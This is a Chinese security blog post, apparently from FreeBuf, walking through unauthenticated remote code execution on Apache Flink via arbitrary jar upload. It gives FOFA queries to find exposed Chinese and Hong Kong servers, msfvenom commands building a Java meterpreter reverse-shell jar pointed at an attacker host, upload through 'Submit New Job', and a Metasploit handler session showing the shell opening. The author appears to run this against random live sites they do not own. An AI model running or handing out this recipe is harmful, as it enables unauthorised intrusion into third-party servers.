乌特拉安全实验室丨Apache Flink 未授权访问+远程代码执行

收藏一下~

可以收录到专辑噢~

乌特拉安全实验室丨Apache Flink 未授权访问+远程代码执行

0x01 漏洞影响



从现在 fofa 的搜索量来看,基本也就是国内 Apache Flink 存在1500左右的站点。

有安全研究员公开了一个 Apache Flink 的任意 Jar 包上传导致远程代码执行的漏洞;

影响范围:<= 1.9.1(最新版本);

此次复现就是通过版本 Version: 1.10.0 进行复现利用。

0x02 收集资产

首先开启万能的 FOFA,让我们搜一波 Apache-Flink 的站 FOFA 语法。

app="Apache-Flink" app="Apache‐Flink" && country="CN" app="Apache‐Flink" && country="CN" && region="HK"

0x03 木马生成

点几个看看,梦想很丰满,现实很骨干,一连翻了十多页也没有能行的,最后发现马没生成成功。



关于木马生成大佬文章上这么说的,打开MSF 生成一个 jar 木马,

msfvenom ‐p java/meterpreter/reverse_tcp LHOST=**.***.59.61 LPORT=4444 ‐f jar > testone.jar

然后怎么弄也没生成成功,后来就去网上去搜搜看看怎么生成。

https://www.freebuf.com/articles/system/95810.html

最后结合大佬的语句成功生成了木马:

msfvenom --payload="java/meterpreter/reverse_tcp" LHOST=XXX.XXX.XX.23 LPORT=1234 -f jar > test1.jar



0x04 上传木马

随便找一个站点进去,点击 Submit New Job,添加文件上传我们的马。

0x05 反弹shell



执行 msfconsole 开启 msf 进行监听。

msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload java/shell/reverse_tcp payload => java/shell/reverse_tcp msf6 exploit(multi/handler) > set lhost XXX. XXX. XXX.23 lhost => XXX. XXX. XXX.23 msf6 exploit(multi/handler) > set lport 1234 lport => 1234 msf6 exploit(multi/handler) > run

点击我们上传的马,点击 Submit。

书归正转,此时我们已经看到了shell已经反弹成功。

[*] Command shell session 2 opened (XXX.XXX.XXX.23:1234 -> XXX.XXX.XXX.39:38535) at 2020-11-12 16:04:29 +0800

出现这个时已经算是成功了,当时觉得他在那一动不动的以为没成功,然后习惯的敲了几下回车,又看了看大佬写的文章发现应该是成功了,激动的心颤抖的手,让我输入 whoami 看看shell有没有,终是皇天不负有心人,反弹 shell 成功!!!

本文为 FreeBuf_377712 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

Spring-security RegexRequestMatcher 认证绕过漏洞分析 (CVE-2022-22978)

2022-06-09

乌特拉安全实验室丨Django CVE-2022-28346 SQL注入分析

2022-05-12

乌特拉安全实验室丨记录一次从弱口令到sql注入拿shell

2022-05-10

文章目录